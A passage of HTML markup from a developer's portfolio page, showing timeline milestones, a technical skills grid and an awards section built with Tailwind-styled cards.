                      class="w-8 h-8 rounded-full bg-yellow-400/10 flex items-center justify-center text-yellow-400"
                      ><i class="fa-brands fa-js"></i
                    ></span>
                    <span
                      class="w-8 h-8 rounded-full bg-sky-500/10 flex items-center justify-center text-sky-400"
                      ><i class="fa-brands fa-figma"></i
                    ></span>
                  </div>
                </div>
              </div>
            </div>

            <!-- ============================================================ -->
            <!-- Milestone 3: Smart Metering System (Left Side - Highlight) -->
            <!-- ============================================================ -->
            <div
              class="timeline-item relative flex flex-col md:flex-row justify-between items-center w-full group"
            >
              <!-- Pulse Ring for Highlight -->
              <div
                class="absolute left-[20px] md:left-1/2 -translate-x-1/2 w-8 h-8 bg-brand-accent2/20 rounded-full animate-ping z-0"
              ></div>
              <div
                class="absolute left-[20px] md:left-1/2 -translate-x-1/2 timeline-dot"
                style="--dot-color: #a855f7"
              ></div>

              <div
                class="w-full pl-14 md:pl-0 md:w-[45%] md:pr-10 md:text-right reveal reveal-left"
              >
                <div
                  class="glass-card highlight-card relative"
                  style="--card-glow: rgba(168, 85, 247, 0.2)"
                >
                  <!-- Trophy Icon Decor -->
                  <div
                    class="absolute top-4 right-4 md:left-4 md:right-auto text-brand-accent2 opacity-20 text-6xl pointer-events-none -rotate-12 animate-float"
                  >
                    <i class="fa-solid fa-trophy"></i>
                  </div>
                  <span
                    class="inline-flex items-center gap-1.5 px-3 py-1 mb-4 text-xs font-bold text-white bg-gradient-to-r from-amber-500 to-brand-accent2 rounded-full shadow-[0_0_15px_rgba(168,85,247,0.4)]"
                  >
                    <i class="fa-solid fa-medal"></i> Best Graduation Project
                    Award 2025
                  </span>
                  <h3 class="text-2xl font-bold text-white mb-2">
                    Smart Metering Management System
                  </h3>
                  <h4 class="text-sm text-amber-400 font-medium mb-4">
                    Team Leader & Full Stack Developer
                  </h4>
                  <p class="text-zinc-400 text-sm leading-relaxed mb-6">
                    Led a team to design and build a
                    <span class="text-white font-medium"
                      >complete IoT-integrated platform</span
                    >
                    that combines <span class="text-white">Web Dashboard</span>,
                    <span class="text-white">Flutter Mobile App</span>,
                    <span class="text-white">C# Desktop Application</span>,
                    <span class="text-white">REST API</span>, and
                    <span class="text-cyan-400 font-medium"
                      >ESP32 hardware integration</span
                    >
                    into one unified ecosystem.
                  </p>
                  <div class="flex flex-wrap gap-2 md:justify-end">
                    <span
                      class="px-2 py-1 text-xs font-medium bg-brand-accent4/20 border border-brand-accent4/30 rounded text-brand-accent4"
                      >Flutter</span
                    >
                    <span
                      class="px-2 py-1 text-xs font-medium bg-brand-accent2/20 border border-brand-accent2/30 rounded text-brand-accent2"
                      >REST API</span
                    >
                    <span
                      class="px-2 py-1 text-xs font-medium bg-emerald-500/20 border border-emerald-500/30 rounded text-emerald-400"
                      >ESP32</span
                    >
                    <span
                      class="px-2 py-1 text-xs font-medium bg-brand-accent1/20 border border-brand-accent1/30 rounded text-brand-accent1"
                      >C#</span
                    >
                  </div>
                  <div
                    class="mt-3 pt-3 border-t border-white/10 flex flex-wrap gap-2 md:justify-end"
                  >
                    <span
                      class="text-[10px] text-amber-400/80 flex items-center gap-1.5"
                    >
                      <i class="fa-solid fa-check-circle text-[8px]"></i> 1st
                      Place Award
                    </span>
                    <span
                      class="text-[10px] text-green-400/80 flex items-center gap-1.5"
                    >
                      <i class="fa-solid fa-check-circle text-[8px]"></i> Full
                      System Integration
                    </span>
                  </div>
                </div>
              </div>
              <div class="hidden md:block md:w-[45%]"></div>
            </div>

            <!-- ============================================================ -->
            <!-- Milestone 4: Freelance Full Stack Developer (Current - Right Side) -->
            <!-- ============================================================ -->
            <div
              class="timeline-item relative flex flex-col md:flex-row justify-between items-center w-full group"
            >
              <div
                class="absolute left-[20px] md:left-1/2 -translate-x-1/2 timeline-dot"
                style="--dot-color: #ec4899"
              ></div>

              <div class="hidden md:block md:w-[45%]"></div>

              <div class="w-full pl-14 md:pl-10 md:w-[45%] reveal reveal-right">
                <div
                  class="glass-card"
                  style="--card-glow: rgba(236, 72, 153, 0.1)"
                >
                  <span
                    class="inline-block px-3 py-1 mb-4 text-xs font-bold text-brand-accent3 bg-brand-accent3/10 border border-brand-accent3/20 rounded-full"
                    >2025 — Present</span
                  >
                  <h3 class="text-2xl font-bold text-white mb-2">
                    Freelance Full Stack Developer
                  </h3>
                  <h4
                    class="text-sm text-green-400 font-medium mb-4 flex items-center gap-2"
                  >
                    <span
                      class="w-2 h-2 rounded-full bg-green-400 animate-pulse"
                    ></span>
                    Current Position
                  </h4>
                  <p class="text-zinc-400 text-sm leading-relaxed mb-6">
                    Building complete, integrated software solutions for clients
                    across multiple domains. Specializing in
                    <span class="text-white font-medium"
                      >Full Stack Development</span
                    >,
                    <span class="text-cyan-400 font-medium"
                      >IoT Integration</span
                    >, and
                    <span class="text-brand-accent4 font-medium"
                      >Business Automation</span
                    >. Projects include
                    <span class="text-white">POS systems</span>,
                    <span class="text-white">Rental management platforms</span>,
                    <span class="text-white">mobile accounting apps</span>, and
                    <span class="text-white">smart IoT solutions</span>.
                  </p>
                  <div class="flex flex-wrap gap-2">
                    <span
                      class="w-8 h-8 rounded-full bg-cyan-500/10 flex items-center justify-center text-cyan-400"
                      title="Flutter"
                      ><i class="fa-brands fa-flutter"></i
                    ></span>
                    <span
                      class="w-8 h-8 rounded-full bg-indigo-500/10 flex items-center justify-center text-indigo-400"
                      title="PHP"
                      ><i class="fa-brands fa-php"></i
                    ></span>
                    <span
                      class="w-8 h-8 rounded-full bg-emerald-500/10 flex items-center justify-center text-emerald-400"
                      title="IoT"
                      ><i class="fa-solid fa-microchip"></i
                    ></span>
                    <span
                      class="w-8 h-8 rounded-full bg-purple-500/10 flex items-center justify-center text-purple-400"
                      title="C#"
                      ><i class="fa-brands fa-microsoft"></i
                    ></span>
                    <span
                      class="w-8 h-8 rounded-full bg-amber-500/10 flex items-center justify-center text-amber-400"
                      title="MySQL"
                      ><i class="fa-solid fa-database"></i
                    ></span>
                  </div>
                  <div
                    class="mt-3 flex flex-wrap gap-3 text-[10px] text-zinc-500"
                  >
                    <span class="flex items-center gap-1.5"
                      >📱 Flutter Apps</span
                    >
                    <span class="flex items-center gap-1.5"
                      >🌐 Web Platforms</span
                    >
                    <span class="flex items-center gap-1.5"
                      >🖥 Desktop Software</span
                    >
                    <span class="flex items-center gap-1.5"
                      >🔌 IoT Systems</span
                    >
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>

        <!-- ============================================================ -->
        <!-- "What's Next" Final Card -->
        <!-- ============================================================ -->
        <div class="mt-32 max-w-3xl mx-auto relative reveal">
          <div
            class="hidden md:block absolute -top-16 left-1/2 -translate-x-1/2 w-[2px] h-16 bg-gradient-to-b from-brand-accent4 to-transparent"
          ></div>

          <div
            class="glass-card text-center p-10 md:p-14 border border-white/10 group relative overflow-hidden"
            style="--card-glow: rgba(255, 255, 255, 0.1)"
          >
            <div
              class="absolute inset-0 bg-gradient-to-r from-brand-accent1/10 via-brand-accent2/10 to-brand-accent4/10 opacity-0 group-hover:opacity-100 transition-opacity duration-700"
            ></div>

            <div class="relative z-10">
              <div
                class="w-16 h-16 mx-auto bg-white/5 border border-white/10 rounded-full flex items-center justify-center mb-6 group-hover:scale-110 transition-transform duration-500 shadow-[0_0_20px_rgba(255,255,255,0.05)]"
              >
                <i class="fa-solid fa-rocket text-2xl text-white"></i>
              </div>
              <h3 class="text-3xl font-bold text-white mb-4">What's Next?</h3>
              <p
                class="text-zinc-400 text-base leading-relaxed mb-8 max-w-2xl mx-auto"
              >
                I'm actively expanding into
                <span class="text-white font-medium"
                  >Cloud Native Architectures</span
                >,
                <span class="text-white font-medium">AI/ML integrations</span>,
                and scaling
                <span class="text-white font-medium">SaaS platforms</span>
                globally. I'm always looking for the next complex problem to
                solve — whether it's building a smart IoT system, automating
                business workflows, or creating a full-stack application from
                the ground up.
              </p>
              <div
                class="flex flex-col sm:flex-row items-center justify-center gap-4"
              >
                <a
                  href="#contact"
                  class="btn-primary px-8 py-3.5 rounded-full font-semibold text-white shadow-[0_0_20px_rgba(99,102,241,0.3)] hover:shadow-[0_0_30px_rgba(168,85,247,0.5)] inline-flex items-center gap-2 group"
                >
                  Let's Build Something Great
                  <i
                    class="fa-solid fa-arrow-right text-sm group-hover:translate-x-1 transition-transform"
                  ></i>
                </a>
                <a
                  href="#projects"
                  class="btn-secondary px-8 py-3.5 rounded-full font-medium text-zinc-300 hover:text-white hover:border-white/40 transition-all inline-flex items-center gap-2"
                >
                  <i class="fa-regular fa-folder-open"></i>
                  Explore My Work
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>

    <!-- ! *********************************** -->
    <section
      id="skills"
      class="relative py-24 md:py-32 w-full min-h-screen overflow-hidden"
    >
      <!-- Ambient Background Lights -->
      <div
        class="ambient-light"
        style="
          top: -10%;
          right: -10%;
          width: 50vw;
          height: 50vw;
          background: #6366f1;
        "
      ></div>
      <div
        class="ambient-light"
        style="
          bottom: -20%;
          left: -10%;
          width: 60vw;
          height: 60vw;
          background: #06b6d4;
        "
      ></div>

      <!-- Grid Overlay -->
      <div
        class="absolute inset-0 bg-grid opacity-60 mix-blend-overlay pointer-events-none"
      ></div>

      <div class="relative z-10 max-w-7xl mx-auto px-6 lg:px-8">
        <!-- ===== Section Header ===== -->
        <div
          class="flex flex-col items-center justify-center text-center mb-16 reveal"
        >
          <div
            class="inline-flex items-center gap-2 px-4 py-2 rounded-full bg-white/5 border border-white/10 mb-6"
          >
            <i class="fa-solid fa-microchip text-brand-accent2 text-xs"></i>
            <span
              class="text-xs font-semibold uppercase tracking-widest text-zinc-300"
              >Technical Expertise</span
            >
          </div>
          <h2
            class="text-4xl md:text-5xl lg:text-6xl font-extrabold tracking-tight text-white mb-4"
          >
            Technical <span class="text-gradient-accent">Expertise</span>
          </h2>
          <p class="max-w-2xl text-zinc-400 text-lg">
            A comprehensive overview of my professional engineering capabilities
            — from architecting full-stack systems and designing intuitive
            interfaces to building mobile apps, desktop software, and integrated
            IoT solutions.
          </p>
        </div>

        <!-- ===== Cards Grid ===== -->
        <div
          class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 auto-rows-auto"
        >
          <!-- ============================================================ -->
          <!-- 1. Full Stack & System Architecture -->
          <!-- ============================================================ -->
          <div
            class="bento-card lg:row-span-2 reveal"
            style="--card-glow: rgba(99, 102, 241, 0.15)"
          >
            <div class="flex items-center justify-between mb-6">
              <div
                class="w-12 h-12 rounded-xl bg-gradient-to-br from-indigo-500/20 to-purple-500/20 border border-indigo-500/30 flex items-center justify-center"
              >
                <i class="fa-solid fa-layer-group text-xl text-indigo-400"></i>
              </div>
              <span
                class="text-xs font-medium text-indigo-400 bg-indigo-400/10 px-3 py-1 rounded-full border border-indigo-400/20"
                >Primary Stack</span
              >
            </div>
            <h3 class="text-2xl font-bold text-white mb-2">
              Full Stack & System Architecture
            </h3>
            <p class="text-sm text-zinc-400 mb-8">
              Designing scalable system architectures, crafting intuitive UI/UX,
              engineering end-to-end software solutions, and building robust
              database schemas & REST APIs.
            </p>

            <div class="flex flex-wrap gap-3 mt-auto">
              <!-- Frontend -->
              <div
                class="tech-pill"
                style="
                  --pill-color: #e34f26;
                  --pill-glow: rgba(227, 79, 38, 0.2);
                "
              >
                <i class="fa-brands fa-html5 text-[#e34f26]"></i> HTML5
                <span class="status-dot text-[#e34f26]"></span>
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #1572b6;
                  --pill-glow: rgba(21, 114, 182, 0.2);
                "
              >
                <i class="fa-brands fa-css3-alt text-[#1572b6]"></i> CSS3
                <span class="status-dot text-[#1572b6]"></span>
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #f7df1e;
                  --pill-glow: rgba(247, 223, 30, 0.2);
                "
              >
                <i class="fa-brands fa-js text-[#f7df1e]"></i> JavaScript
                <span class="status-dot text-[#f7df1e]"></span>
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #38b2ac;
                  --pill-glow: rgba(56, 178, 172, 0.2);
                "
              >
                <svg
                  class="w-4 h-4 text-[#38b2ac]"
                  viewBox="0 0 24 24"
                  fill="currentColor"
                >
                  <path
                    d="M12.001,4.8c-3.2,0-5.2,1.6-6,4.8c1.2-1.6,2.6-2.2,4.2-1.8c0.913,0.228,1.565,0.89,2.288,1.624 C13.666,10.618,15.027,12,18.001,12c3.2,0,5.2-1.6,6-4.8c-1.2,1.6-2.6,2.2-4.2,1.8c-0.913-0.228-1.565-0.89-2.288-1.624 C16.337,6.182,14.976,4.8,12.001,4.8z M6.001,12c-3.2,0-5.2,1.6-6,4.8c1.2-1.6,2.6-2.2,4.2-1.8c0.913,0.228,1.565,0.89,2.288,1.624 c1.177,1.194,2.538,2.576,5.512,2.576c3.2,0,5.2-1.6,6-4.8c-1.2,1.6-2.6,2.2-4.2,1.8c-0.913-0.228-1.565-0.89-2.288-1.624 C10.337,13.382,8.976,12,6.001,12z"
                  />
                </svg>
                Tailwind CSS <span class="status-dot text-[#38b2ac]"></span>
              </div>

              <!-- Backend -->
              <div
                class="tech-pill"
                style="
                  --pill-color: #777bb4;
                  --pill-glow: rgba(119, 123, 180, 0.2);
                "
              >
                <i class="fa-brands fa-php text-[#777bb4]"></i> PHP
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #10b981;
                  --pill-glow: rgba(16, 185, 129, 0.2);
                "
              >
                <i class="fa-solid fa-network-wired text-[#10b981]"></i> REST
                API
              </div>

              <!-- 🔥 NEW: Database Design & API Design -->
              <div
                class="tech-pill"
                style="
                  --pill-color: #f59e0b;
                  --pill-glow: rgba(245, 158, 11, 0.2);
                "
              >
                <i class="fa-solid fa-database text-[#f59e0b]"></i> MySQL
                Database Design
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #8b5cf6;
                  --pill-glow: rgba(139, 92, 246, 0.2);
                "
              >
                <i class="fa-solid fa-code-branch text-[#8b5cf6]"></i> API
                Design
              </div>

              <!-- Architecture & Design -->
              <div
                class="tech-pill"
                style="
                  --pill-color: #ec4899;
                  --pill-glow: rgba(236, 72, 153, 0.2);
                "
              >
                <i class="fa-solid fa-pen-ruler text-[#ec4899]"></i> UI/UX
                Design
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #8b5cf6;
                  --pill-glow: rgba(139, 92, 246, 0.2);
                "
              >
                <i class="fa-solid fa-diagram-project text-[#8b5cf6]"></i>
                System Architecture
              </div>
            </div>
          </div>

          <!-- ============================================================ -->
          <!-- 2. Mobile Apps -->
          <!-- ============================================================ -->
          <div
            class="bento-card reveal delay-100"
            style="--card-glow: rgba(56, 189, 248, 0.1)"
          >
            <div class="flex items-center justify-between mb-6">
              <div
                class="w-12 h-12 rounded-xl bg-gradient-to-br from-sky-500/20 to-blue-500/20 border border-sky-500/20 flex items-center justify-center"
              >
                <i
                  class="fa-solid fa-mobile-screen-button text-xl text-sky-400"
                ></i>
              </div>
            </div>
            <h3 class="text-xl font-bold text-white mb-2">Mobile Apps</h3>
            <p class="text-sm text-zinc-400 mb-6">
              Developing cross-platform native experiences with offline support.
            </p>
            <div class="flex flex-wrap gap-3 mt-auto">
              <div
                class="tech-pill"
                style="
                  --pill-color: #42a5f5;
                  --pill-glow: rgba(66, 165, 245, 0.2);
                "
              >
                <i class="fa-brands fa-flutter text-[#42a5f5]"></i> Flutter
                <span class="status-dot text-[#42a5f5]"></span>
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #0175c2;
                  --pill-glow: rgba(1, 117, 194, 0.2);
                "
              >
                <i class="fa-solid fa-bullseye text-[#0175c2]"></i> Dart
              </div>
            </div>
          </div>

          <!-- ============================================================ -->
          <!-- 3. Desktop Apps -->
          <!-- ============================================================ -->
          <div
            class="bento-card reveal delay-200"
            style="--card-glow: rgba(168, 85, 247, 0.1)"
          >
            <div class="flex items-center justify-between mb-6">
              <div
                class="w-12 h-12 rounded-xl bg-gradient-to-br from-purple-500/20 to-fuchsia-500/20 border border-purple-500/20 flex items-center justify-center"
              >
                <i class="fa-solid fa-desktop text-xl text-purple-400"></i>
              </div>
            </div>
            <h3 class="text-xl font-bold text-white mb-2">Desktop Apps</h3>
            <p class="text-sm text-zinc-400 mb-6">
              Enterprise-grade desktop software with embedded web integration.
            </p>
            <div class="flex flex-wrap gap-3 mt-auto">
              <div
                class="tech-pill"
                style="
                  --pill-color: #9b4993;
                  --pill-glow: rgba(155, 73, 147, 0.2);
                "
              >
                <span class="font-bold text-[#9b4993]">C#</span>
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #512bd4;
                  --pill-glow: rgba(81, 43, 212, 0.2);
                "
              >
                <span class="font-bold text-[#512bd4]">.NET</span>
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #0284c7;
                  --pill-glow: rgba(2, 132, 199, 0.2);
                "
              >
                <span class="font-bold text-[#0284c7]">WebView2</span>
              </div>
            </div>
          </div>

          <!-- ============================================================ -->
          <!-- 4. IoT & Embedded (wide card) -->
          <!-- ============================================================ -->
          <div
            class="bento-card lg:col-span-2 reveal delay-100"
            style="--card-glow: rgba(16, 185, 129, 0.1)"
          >
            <div class="flex items-center justify-between mb-6">
              <div
                class="w-12 h-12 rounded-xl bg-gradient-to-br from-emerald-500/20 to-green-500/20 border border-emerald-500/20 flex items-center justify-center"
              >
                <i class="fa-solid fa-microchip text-xl text-emerald-400"></i>
              </div>
              <span
                class="text-xs font-medium text-emerald-400 bg-emerald-400/10 px-3 py-1 rounded-full border border-emerald-400/20"
                >Hardware Stack</span
              >
            </div>
            <div
              class="flex flex-col md:flex-row gap-6 items-start md:items-end justify-between h-full"
            >
              <div class="max-w-sm">
                <h3 class="text-2xl font-bold text-white mb-2">
                  IoT & Embedded
                </h3>
                <p class="text-sm text-zinc-400 mb-6">
                  Bridging the gap between software and physical hardware
                  through microcontrollers, real-time communication, and
                  industrial protocols.
                </p>
                <div class="flex flex-wrap gap-3 mt-auto">
                  <div
                    class="tech-pill"
                    style="
                      --pill-color: #00979d;
                      --pill-glow: rgba(0, 151, 157, 0.2);
                    "
                  >
                    <i class="fa-solid fa-robot text-[#00979d]"></i> Arduino
                    <span class="status-dot text-[#00979d]"></span>
                  </div>
                  <div
                    class="tech-pill"
                    style="
                      --pill-color: #e7352c;
                      --pill-glow: rgba(231, 53, 44, 0.2);
                    "
                  >
                    <i class="fa-solid fa-memory text-[#e7352c]"></i> ESP32
                    <span class="status-dot text-[#e7352c]"></span>
                  </div>
                  <div
                    class="tech-pill"
                    style="
                      --pill-color: #9ca3af;
                      --pill-glow: rgba(156, 163, 175, 0.2);
                    "
                  >
                    <i class="fa-solid fa-industry text-zinc-400"></i> PLC
                  </div>
                  <div
                    class="tech-pill"
                    style="
                      --pill-color: #22d3ee;
                      --pill-glow: rgba(34, 211, 238, 0.2);
                    "
                  >
                    <i class="fa-solid fa-microchip text-[#22d3ee]"></i>
                    PZEM-004T
                  </div>
                </div>
              </div>

              <!-- Decorative Floating Icon -->
              <div
                class="relative w-24 h-24 hidden md:flex items-center justify-center animate-float-slow mr-4 mb-2"
              >
                <div
                  class="absolute inset-0 border border-emerald-500/30 rounded-full border-dashed animate-[spin_10s_linear_infinite]"
                ></div>
                <div
                  class="absolute inset-2 border border-emerald-500/20 rounded-full animate-[spin_15s_linear_infinite_reverse]"
                ></div>
                <i
                  class="fa-solid fa-wifi text-2xl text-emerald-500 opacity-80"
                ></i>
              </div>
            </div>
          </div>

          <!-- ============================================================ -->
          <!-- 5. Databases -->
          <!-- ============================================================ -->
          <div
            class="bento-card reveal"
            style="--card-glow: rgba(245, 158, 11, 0.1)"
          >
            <div class="flex items-center justify-between mb-6">
              <div
                class="w-12 h-12 rounded-xl bg-gradient-to-br from-amber-500/20 to-orange-500/20 border border-amber-500/20 flex items-center justify-center"
              >
                <i class="fa-solid fa-database text-xl text-amber-400"></i>
              </div>
            </div>
            <h3 class="text-xl font-bold text-white mb-2">Databases</h3>
            <p class="text-sm text-zinc-400 mb-6">
              Designing efficient relational schemas and robust local storage
              solutions.
            </p>
            <div class="flex flex-wrap gap-3 mt-auto">
              <div
                class="tech-pill"
                style="
                  --pill-color: #4479a1;
                  --pill-glow: rgba(68, 121, 161, 0.2);
                "
              >
                <i class="fa-solid fa-database text-[#4479a1]"></i> MySQL
              </div>
              <div
                class="tech-pill"
                style="--pill-color: #003b57; --pill-glow: rgba(0, 59, 87, 0.4)"
              >
                <i class="fa-solid fa-server text-blue-300"></i> SQLite
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #cc292b;
                  --pill-glow: rgba(204, 41, 43, 0.2);
                "
              >
                <i class="fa-solid fa-table text-[#cc292b]"></i> SQL Server
              </div>
            </div>
          </div>

          <!-- ============================================================ -->
          <!-- 6. DevOps & Environments (wide card) -->
          <!-- ============================================================ -->
          <div
            class="bento-card lg:col-span-2 reveal"
            style="--card-glow: rgba(236, 72, 153, 0.1)"
          >
            <div class="flex items-center justify-between mb-6">
              <div
                class="w-12 h-12 rounded-xl bg-gradient-to-br from-pink-500/20 to-rose-500/20 border border-pink-500/20 flex items-center justify-center"
              >
                <i class="fa-solid fa-terminal text-xl text-pink-400"></i>
              </div>
            </div>
            <h3 class="text-2xl font-bold text-white mb-2">
              DevOps & Environments
            </h3>
            <p class="text-sm text-zinc-400 mb-6">
              Version control, containerization, system administration, and
              CI/CD workflows.
            </p>
            <div class="flex flex-wrap gap-3 mt-auto">
              <div
                class="tech-pill"
                style="
                  --pill-color: #f05032;
                  --pill-glow: rgba(240, 80, 50, 0.2);
                "
              >
                <i class="fa-brands fa-git-alt text-[#f05032]"></i> Git
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #ffffff;
                  --pill-glow: rgba(255, 255, 255, 0.2);
                "
              >
                <i class="fa-brands fa-github text-white"></i> GitHub
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #2496ed;
                  --pill-glow: rgba(36, 150, 237, 0.2);
                "
              >
                <i class="fa-brands fa-docker text-[#2496ed]"></i> Docker
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #fcc624;
                  --pill-glow: rgba(252, 198, 36, 0.2);
                "
              >
                <i class="fa-brands fa-linux text-[#fcc624]"></i> Linux
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #ffca28;
                  --pill-glow: rgba(255, 202, 40, 0.2);
                "
              >
                <i class="fa-solid fa-fire text-[#ffca28]"></i> Firebase
              </div>
            </div>
          </div>

          <!-- ============================================================ -->
          <!-- 7. Networking -->
          <!-- ============================================================ -->
          <div
            class="bento-card reveal delay-100"
            style="--card-glow: rgba(14, 165, 233, 0.1)"
          >
            <div class="flex items-center justify-between mb-6">
              <div
                class="w-12 h-12 rounded-xl bg-gradient-to-br from-sky-500/20 to-blue-600/20 border border-sky-500/20 flex items-center justify-center"
              >
                <i class="fa-solid fa-globe text-xl text-sky-400"></i>
              </div>
            </div>
            <h3 class="text-xl font-bold text-white mb-2">Networking</h3>
            <p class="text-sm text-zinc-400 mb-6">
              Infrastructure design, routing protocols, and network security
              fundamentals.
            </p>
            <div class="flex flex-wrap gap-3 mt-auto">
              <div
                class="tech-pill"
                style="
                  --pill-color: #049fd9;
                  --pill-glow: rgba(4, 159, 217, 0.2);
                "
              >
                <i class="fa-solid fa-network-wired text-[#049fd9]"></i> Cisco
                Networking
              </div>
              <div
                class="tech-pill"
                style="
                  --pill-color: #3b82f6;
                  --pill-glow: rgba(59, 130, 246, 0.2);
                "
              >
                <i class="fa-solid fa-shield text-[#3b82f6]"></i> Security
                Basics
              </div>
            </div>
          </div>
        </div>
      </div>
    </section>
    <!--! ============================================================ -->
    <!--           CERTIFICATIONS & AWARDS SECTION                     -->
    <!--! ============================================================ -->
    <section
      id="achievements"
      class="relative py-24 md:py-32 w-full min-h-screen overflow-hidden"
    >
      <!-- Ambient Background Lights -->
      <div
        class="ambient-glow"
        style="
          top: 15%;
          right: 10%;
          width: 45vw;
          height: 45vw;
          background: #6366f1;
        "
      ></div>
      <div
        class="ambient-glow"
        style="
          bottom: -10%;
          left: -5%;
          width: 50vw;
          height: 50vw;
          background: #ec4899;
        "
      ></div>

      <!-- Grid Overlay -->
      <div
        class="absolute inset-0 bg-grid-subtle mix-blend-overlay pointer-events-none"
      ></div>

      <div class="relative z-10 max-w-7xl mx-auto px-6 lg:px-8">
        <!-- ===== Section Header ===== -->
        <div
          class="flex flex-col items-center justify-center text-center mb-16 reveal"
        >
          <div
            class="inline-flex items-center gap-2 px-4 py-2 rounded-full bg-white/5 border border-white/10 mb-6 shadow-[0_0_15px_rgba(255,255,255,0.03)]"
          >
            <i class="fa-solid fa-award text-brand-accent2 text-xs"></i>
            <span
              class="text-xs font-semibold uppercase tracking-widest text-zinc-300"
              >Credentials & Recognition</span
            >
          </div>
          <h2
            class="text-4xl md:text-5xl lg:text-6xl font-extrabold tracking-tight text-white mb-6"
          >
            Certifications & <span class="text-gradient-accent">Awards</span>
          </h2>
          <p class="max-w-2xl text-zinc-400 text-lg leading-relaxed">
            Professional certifications and recognitions that validate my
            expertise and commitment to continuous learning.
          </p>
        </div>

        <!-- ===== Filter Buttons ===== -->
        <div
          class="flex items-center justify-start md:justify-center gap-3 overflow-x-auto no-scrollbar pb-8 mb-4 reveal delay-100"
        >
          <button
            class="filter-chip active px-6 py-2.5 rounded-full text-sm font-medium whitespace-nowrap"
            data-filter="all"
          >
            All
          </button>
          <button
            class="filter-chip px-6 py-2.5 rounded-full text-sm font-medium whitespace-nowrap"
            data-filter="award"
          >
            Awards
          </button>
          <button
            class="filter-chip px-6 py-2.5 rounded-full text-sm font-medium whitespace-nowrap"
            data-filter="cert"
          >
            Certifications
          </button>
        </div>

        <!-- ============================================================ -->
        <!-- ===== AWARDS SECTION (3 بطاقات كبيرة) ===== -->
        <!-- ============================================================ -->
        <div
          class="grid grid-cols-1 md:grid-cols-3 gap-6 mb-16"
          id="awards-grid"
        >
          <!-- Award 1: Best Graduation Project -->
          <article
            class="cert-item glass-card p-8 group reveal"
            data-category="all award"
            style="--card-glow: rgba(245, 158, 11, 0.2)"
          >
            <div
              class="flex flex-col items-center text-center h-full relative z-10"
            >
              <div
                class="w-20 h-20 rounded-full bg-gradient-to-br from-amber-500/30 to-amber-400/20 border border-amber-400/40 flex items-center justify-center mb-5 group-hover:scale-110 transition-transform duration-500 shadow-[0_0_30px_rgba(245,158,11,0.2)]"
              >
                <i class="fa-solid fa-trophy text-3xl text-amber-400"></i>
              </div>
              <h3 class="text-xl font-bold text-white mb-2">
                Best Graduation Project
              </h3>
              <p class="text-amber-400 text-sm font-medium mb-3">
                Al-Hikma University · 2025
              </p>
              <p class="text-zinc-400 text-sm leading-relaxed flex-1">
                Awarded for developing the
                <span class="text-white font-medium"
                  >Smart Metering Management System</span
                >
                — a complete IoT-integrated platform combining Web, Mobile,
                Desktop, and hardware.
              </p>
              <div class="mt-4 flex flex-wrap justify-center gap-2">
                <span
                  class="px-2 py-0.5 text-[10px] font-medium bg-amber-500/10 border border-amber-500/20 rounded text-amber-400"
                  >🏆 1st Place</span
                >
                <span
                  class="px-2 py-0.5 text-[10px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                  >IoT · Full Stack</span
                >
              </div>
              <button
                class="mt-4 text-xs font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-award-btn"
                data-award="graduation"
              >
                View Details <i class="fa-solid fa-arrow-right text-[10px]"></i>
              </button>
            </div>
          </article>

          <!-- Award 2: Programming Competition -->
          <article
            class="cert-item glass-card p-8 group reveal delay-100"
            data-category="all award"
            style="--card-glow: rgba(245, 158, 11, 0.15)"
          >
            <div
              class="flex flex-col items-center text-center h-full relative z-10"
            >
              <div
                class="w-20 h-20 rounded-full bg-gradient-to-br from-amber-500/30 to-amber-400/20 border border-amber-400/40 flex items-center justify-center mb-5 group-hover:scale-110 transition-transform duration-500 shadow-[0_0_30px_rgba(245,158,11,0.15)]"
              >
                <i class="fa-solid fa-medal text-3xl text-amber-400"></i>
              </div>
              <h3 class="text-xl font-bold text-white mb-2">
                Programming Competition
              </h3>
              <p class="text-amber-400 text-sm font-medium mb-3">
                University Level · 2024
              </p>
              <p class="text-zinc-400 text-sm leading-relaxed flex-1">
                Recognized for excellence in algorithmic problem-solving and
                software development during the annual university programming
                competition.
              </p>
              <div class="mt-4 flex flex-wrap justify-center gap-2">
                <span
                  class="px-2 py-0.5 text-[10px] font-medium bg-amber-500/10 border border-amber-500/20 rounded text-amber-400"
                  >🥇 1st Place</span
                >
                <span
                  class="px-2 py-0.5 text-[10px] font-medium bg-white/5 border border-white/10 rounded text-zinc-400"
                  >Algorithms</span
                >
              </div>
              <button
                class="mt-4 text-xs font-medium text-brand-accent1 hover:text-brand-accent2 transition-colors inline-flex items-center gap-1 view-award-btn"
                data-award="competition"
              >
                View Details <i class="fa-solid fa-arrow-right text-[10px]"></i>
              </button>
            </div>
          </article>

          <!-- Award 3: Academic Excellence -->
          <article
            class="cert-item glass-card p-8 group reveal delay-200"
            data-category="all award"
            style="--card-glow: rgba(245, 158, 11, 0.15)"
          >
            <div
              class="flex flex-col items-center text-center h-full relative z-10"
            >
              <div
                class="w-20 h-20 rounded-full bg-gradient-to-br from-amber-500/30 to-amber-400/20 border border-amber-400/40 flex items-center justify-center mb-5 group-hover:scale-110 transition-transform duration-500 shadow-[0_0_30px_rgba(245,158,11,0.15)]"
              >
                <i class="fa-solid fa-star text-3xl text-amber-400"></i>
              </div>
              <h3 class="text-xl font-bold text-white mb-2">
                Academic Excellence & Good Conduct
              </h3>
              <p class="text-amber-400 text-sm font-medium mb-3">
                Al-Hikma University · 2024
              </p>
              <p class="text-zinc-400 text-sm leading-relaxed flex-1">
